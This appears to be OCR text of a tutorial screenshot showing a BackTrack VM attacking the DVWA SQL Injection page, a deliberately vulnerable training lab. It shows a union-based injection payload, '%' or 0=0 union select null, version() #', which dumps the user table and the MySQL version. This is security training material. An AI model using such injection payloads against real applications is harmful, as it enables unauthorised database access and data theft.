 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 7:00 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
union select null, version() # Submit %' or 0=0 union select null, version() #
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.1.60 This is the version of the database
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware